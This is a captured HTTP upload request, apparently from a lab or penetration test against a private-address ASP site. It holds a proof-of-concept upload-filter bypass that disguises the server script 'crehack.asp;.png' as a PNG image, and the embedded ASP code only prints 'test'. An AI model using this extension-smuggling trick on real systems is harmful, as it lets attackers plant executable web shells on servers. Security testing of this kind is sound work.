 Raw Params Headers Hex
1 POST /example1/upload.asp HTTP/1.1
2 Host: 192.168.0.51
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------205351670600599910266744344
8 Content-Length: 255
9 Origin: http://192.168.0.51
10 Connection: close
11 Referer: http://192.168.0.51/example1/
12 Cookie: ASPSESSIONIDASBTSDDQ=MMNPOKECBAOCJLFKFLFKBDML
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------205351670600599910266744344
16 Content-Disposition: form-data; name="attach_file"; filename="crehack.asp;.png"
17 Content-Type: image/png
18
19 <% Response.Write "test" %>
20 -----------------------------205351670600599910266744344--
21